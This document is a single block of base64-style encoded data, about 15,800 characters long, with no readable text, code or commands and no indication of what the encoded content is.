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
